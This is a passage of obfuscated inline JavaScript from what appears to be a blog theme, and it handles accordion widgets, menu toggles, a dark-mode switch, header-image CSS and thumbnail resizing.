n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return 